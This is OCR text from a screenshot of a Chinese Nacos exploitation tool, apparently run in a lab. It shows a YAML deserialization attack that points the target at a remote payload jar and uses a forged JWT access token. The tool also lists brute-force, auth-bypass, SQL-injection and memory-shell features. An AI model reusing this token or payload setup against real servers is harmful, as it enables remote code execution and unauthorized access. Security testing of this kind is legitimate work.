 Nacos漏洞综合利用工具_v4.0 Author: charonlight
设置 关于
目标 : http://172.30.12.6:8848/nacos 漏洞 : Nacos-Client Yaml 反序列化漏洞 漏洞检测 漏洞描述 清空面板
检测日志 漏洞说明 批量检测 弱口令爆破 权限绕过漏洞利用 SQL注入利用 内存马注入 Yaml反序列化
dataId : db-config group : DEFAULT_GROUP Jar路径 : http://172.30.12.5/yaml-payload.jar
accessToken : eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6OTk5OTk5OTk5OX0.00LxfkpzYpdVeojTfqMhtpPvNidpNcDoLU90MnHzA8Q 执行
2025-08-21 22:34:20 : 请检查服务端是否收到请求,若收到则存在漏洞
2025-08-21 22:37:19 : 请检查服务端是否收到请求,若收到则存在漏洞
2025-08-21 22:39:24 : 请检查服务端是否收到请求,若收到则存在漏洞
2025-08-21 22:48:31 : 请检查服务端是否收到请求,若收到则存在漏洞
2025-08-21 22:50:07 : 请检查服务端是否收到请求,若收到则存在漏洞